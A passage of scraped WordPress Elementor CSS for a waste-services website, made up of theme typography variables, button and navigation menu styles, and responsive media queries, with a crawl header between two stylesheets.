Sans";--e-global-typography-4e2a59b-font-size:42px;--e-global-typography-4e2a59b-font-weight:500;--e-global-typography-4e2a59b-line-height:1.5em;--e-global-typography-5fc278f-font-family:"Rubik";--e-global-typography-5fc278f-font-size:38px;--e-global-typography-5fc278f-font-weight:500;--e-global-typography-5fc278f-line-height:1.2em;--e-global-typography-1de80c7-font-family:"PT Sans";--e-global-typography-1de80c7-font-size:156px;--e-global-typography-1de80c7-font-weight:600;--e-global-typography-1de80c7-line-height:1em;--e-global-typography-61bf337-font-family:"PT Sans";--e-global-typography-61bf337-font-size:16px;--e-global-typography-61bf337-font-weight:500;--e-global-typography-61bf337-line-height:0.5em;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Montserrat;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );background-color:var( --e-global-color-1fdc339 );}.elementor-kit-7 a{color:var( --e-global-color-accent );}.elementor-kit-7 a:hover{color:var( --e-global-color-primary );}.elementor-kit-7 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-7 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Montserrat;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-7 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-cf3cefd-font-family ), Montserrat;font-size:var( --e-global-typography-cf3cefd-font-size );font-weight:var( --e-global-typography-cf3cefd-font-weight );text-transform:var( --e-global-typography-cf3cefd-text-transform );line-height:var( --e-global-typography-cf3cefd-line-height );letter-spacing:var( --e-global-typography-cf3cefd-letter-spacing );word-spacing:var( --e-global-typography-cf3cefd-word-spacing );}.elementor-kit-7 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-43c0ef3-font-family ), Montserrat;font-size:var( --e-global-typography-43c0ef3-font-size );font-weight:var( --e-global-typography-43c0ef3-font-weight );text-transform:var( --e-global-typography-43c0ef3-text-transform );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-kit-7 h5{color:var( --e-global-color-accent );font-family:var( --e-global-typography-f2dee07-font-family ), Montserrat;font-size:var( --e-global-typography-f2dee07-font-size );font-weight:var( --e-global-typography-f2dee07-font-weight );text-transform:var( --e-global-typography-f2dee07-text-transform );line-height:var( --e-global-typography-f2dee07-line-height );letter-spacing:var( --e-global-typography-f2dee07-letter-spacing );word-spacing:var( --e-global-typography-f2dee07-word-spacing );}.elementor-kit-7 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-de50ffe-font-family ), Montserrat;font-size:var( --e-global-typography-de50ffe-font-size );font-weight:var( --e-global-typography-de50ffe-font-weight );line-height:var( --e-global-typography-de50ffe-line-height );letter-spacing:var( --e-global-typography-de50ffe-letter-spacing );word-spacing:var( --e-global-typography-de50ffe-word-spacing );}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:var( --e-global-typography-9585511-font-family ), Montserrat;font-size:var( --e-global-typography-9585511-font-size );font-weight:var( --e-global-typography-9585511-font-weight );text-transform:var( --e-global-typography-9585511-text-transform );line-height:var( --e-global-typography-9585511-line-height );letter-spacing:var( --e-global-typography-9585511-letter-spacing );word-spacing:var( --e-global-typography-9585511-word-spacing );color:var( --e-global-color-1fdc339 );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;padding:20px 40px 20px 40px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{color:var( --e-global-color-1fdc339 );background-color:var( --e-global-color-secondary );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-accent );}.elementor-kit-7 label{color:var( --e-global-color-primary );font-family:"Heebo", Montserrat;font-size:16px;font-weight:400;text-transform:none;line-height:2.6em;letter-spacing:0px;}.elementor-kit-7 input:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea,.elementor-kit-7 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c3fa362 );border-radius:5px 5px 5px 5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-7{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-7 h3{font-size:var( --e-global-typography-cf3cefd-font-size );line-height:var( --e-global-typography-cf3cefd-line-height );letter-spacing:var( --e-global-typography-cf3cefd-letter-spacing );word-spacing:var( --e-global-typography-cf3cefd-word-spacing );}.elementor-kit-7 h4{font-size:var( --e-global-typography-43c0ef3-font-size );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-kit-7 h5{font-size:var( --e-global-typography-f2dee07-font-size );line-height:var( --e-global-typography-f2dee07-line-height );letter-spacing:var( --e-global-typography-f2dee07-letter-spacing );word-spacing:var( --e-global-typography-f2dee07-word-spacing );}.elementor-kit-7 h6{font-size:var( --e-global-typography-de50ffe-font-size );line-height:var( --e-global-typography-de50ffe-line-height );letter-spacing:var( --e-global-typography-de50ffe-letter-spacing );word-spacing:var( --e-global-typography-de50ffe-word-spacing );}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-size:var( --e-global-typography-9585511-font-size );line-height:var( --e-global-typography-9585511-line-height );letter-spacing:var( --e-global-typography-9585511-letter-spacing );word-spacing:var( --e-global-typography-9585511-word-spacing );}.elementor-kit-7 input:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea,.elementor-kit-7 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-primary-font-size:30px;--e-global-typography-secondary-font-size:24px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-cf3cefd-font-size:20px;--e-global-typography-43c0ef3-font-size:18px;--e-global-typography-f2dee07-font-size:14px;--e-global-typography-883893d-font-size:24px;--e-global-typography-f61e8cb-font-size:12px;--e-global-typography-9585511-font-size:14px;--e-global-typography-69900a7-font-size:16px;--e-global-typography-4e2a59b-font-size:48px;--e-global-typography-5fc278f-font-size:32px;--e-global-typography-1de80c7-font-size:96px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-7 h3{font-size:var( --e-global-typography-cf3cefd-font-size );line-height:var( --e-global-typography-cf3cefd-line-height );letter-spacing:var( --e-global-typography-cf3cefd-letter-spacing );word-spacing:var( --e-global-typography-cf3cefd-word-spacing );}.elementor-kit-7 h4{font-size:var( --e-global-typography-43c0ef3-font-size );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-kit-7 h5{font-size:var( --e-global-typography-f2dee07-font-size );line-height:var( --e-global-typography-f2dee07-line-height );letter-spacing:var( --e-global-typography-f2dee07-letter-spacing );word-spacing:var( --e-global-typography-f2dee07-word-spacing );}.elementor-kit-7 h6{font-size:var( --e-global-typography-de50ffe-font-size );line-height:var( --e-global-typography-de50ffe-line-height );letter-spacing:var( --e-global-typography-de50ffe-letter-spacing );word-spacing:var( --e-global-typography-de50ffe-word-spacing );}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-size:var( --e-global-typography-9585511-font-size );line-height:var( --e-global-typography-9585511-line-height );letter-spacing:var( --e-global-typography-9585511-letter-spacing );word-spacing:var( --e-global-typography-9585511-word-spacing );}.elementor-kit-7 label{font-size:14px;}.elementor-kit-7 input:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea,.elementor-kit-7 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://garbage.co.ke/wp-content/uploads/elementor/css/post-85.css?ver=1686641457
body_size: 28156
content:
.elementor-85 .elementor-element.elementor-element-3b527eb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-85 .elementor-element.elementor-element-3b527eb3{padding:10px 0px 0px 0px;z-index:2;}.elementor-85 .elementor-element.elementor-element-63883ba1 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-85 .elementor-element.elementor-element-774d8d0b{text-align:left;width:var( --container-widget-width, 81.539% );max-width:81.539%;--container-widget-width:81.539%;--container-widget-flex-grow:0;}.elementor-85 .elementor-element.elementor-element-774d8d0b img{width:100%;}.elementor-85 .elementor-element.elementor-element-774d8d0b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-85 .elementor-element.elementor-element-9de3aa3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-85 .elementor-element.elementor-element-494f7418.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-85 .elementor-element.elementor-element-494f7418 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-85 .elementor-element.elementor-element-5cbced1{width:var( --container-widget-width, 92.125% );max-width:92.125%;--container-widget-width:92.125%;--container-widget-flex-grow:0;}.elementor-85 .elementor-element.elementor-element-5cbced1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-85 .elementor-element.elementor-element-e0a3d59 > .elementor-container{max-width:1180px;}.elementor-85 .elementor-element.elementor-element-e0a3d59 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-85 .elementor-element.elementor-element-e0a3d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-84px;padding:0px 10px 0px 10px;z-index:2;}.elementor-85 .elementor-element.elementor-element-e0a3d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:0px;}.elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:0px;}#wpadminbar ~ .elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down, #wpadminbar ~ * .elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:calc(0px + var(--wpadminbar-height, 0px));}#wpadminbar ~ .elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both, #wpadminbar ~ * .elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:calc(0px + var(--wpadminbar-height, 0px));}.elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled{z-index:100;}.elementor-85 .elementor-element.elementor-element-1c486dfe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated, .elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated > .elementor-background-overlay, .elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-background-slideshow{border-radius:0px 0px 0px 10px;}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-start;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:84px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:500;text-transform:capitalize;line-height:1.3em;letter-spacing:1.5px;padding:0px 20px 0px 30px;color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg{margin:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-a8962fe-font-family ), Montserrat;font-size:var( --e-global-typography-a8962fe-font-size );font-weight:var( --e-global-typography-a8962fe-font-weight );text-transform:var( --e-global-typography-a8962fe-text-transform );line-height:var( --e-global-typography-a8962fe-line-height );letter-spacing:var( --e-global-typography-a8962fe-letter-spacing );word-spacing:var( --e-global-typography-a8962fe-word-spacing );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:10px 10px 10px 10px;background-color:#FFFFFF;border-radius:0px 0px 5px 5px;min-width:300px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.1);}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;background-color:#FFFFFF00;border-style:solid;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:var( --e-global-color-accent );border-style:solid;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{background-color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-85 .elementor-element.elementor-element-6c687f1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated, .elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated > .elementor-background-overlay, .elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-background-slideshow{border-radius:0px 0px 10px 0px;}.elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-6c687f1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:16px 25px 16px 30px;font-family:var( --e-global-typography-f61e8cb-font-family ), Montserrat;font-size:var( --e-global-typography-f61e8cb-font-size );font-weight:var( --e-global-typography-f61e8cb-font-weight );text-transform:var( --e-global-typography-f61e8cb-text-transform );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );color:var( --e-global-color-1fdc339 );background-color:var( --e-global-color-accent );transition-duration:0.4s;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-1fdc339 );border-radius:7px 7px 7px 7px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-1fdc339 );width:23px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-1fdc339 );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:23px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:14px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:14px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper > i{color:var( --e-global-color-1fdc339 );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper > svg{fill:var( --e-global-color-1fdc339 );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover > i{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover > svg{fill:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-c005485 > .elementor-widget-container{margin:0px 32px 0px 0px;}.elementor-85 .elementor-element.elementor-element-c005485{width:var( --container-widget-width, 99.155% );max-width:99.155%;--container-widget-width:99.155%;--container-widget-flex-grow:0;}.elementor-85 .elementor-element.elementor-element-c005485.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-85 .elementor-element.elementor-element-3b527eb3{padding:20px 10px 20px 10px;}.elementor-85 .elementor-element.elementor-element-63883ba1 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-85 .elementor-element.elementor-element-774d8d0b{text-align:center;}.elementor-85 .elementor-element.elementor-element-774d8d0b img{width:35%;}.elementor-85 .elementor-element.elementor-element-e0a3d59{margin-top:0px;margin-bottom:-73px;padding:0px 10px 0px 10px;}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated{padding:25px 0px 25px 10px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:20px 20px 0px 20px;margin:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{padding:15px 20px 15px 10px;color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg{border-radius:10px 10px 10px 10px;border-width:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-a8962fe-font-size );line-height:var( --e-global-typography-a8962fe-line-height );letter-spacing:var( --e-global-typography-a8962fe-letter-spacing );word-spacing:var( --e-global-typography-a8962fe-word-spacing );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:10px 10px 10px 5px;border-radius:5px 5px 5px 5px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:left;width:22px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:14px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:14px;fill:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;color:#FFFFFF;margin:10px 20px 0px 0px;padding:12px 0px 12px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button{text-align:right;}.elementor-85 .elementor-element.elementor-element-c005485 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 30px 15px 30px;font-size:var( --e-global-typography-f61e8cb-font-size );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );}}@media(max-width:767px){.elementor-85 .elementor-element.elementor-element-3b527eb3{padding:20px 0px 30px 0px;}.elementor-85 .elementor-element.elementor-element-63883ba1{width:100%;}.elementor-85 .elementor-element.elementor-element-63883ba1 > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-85 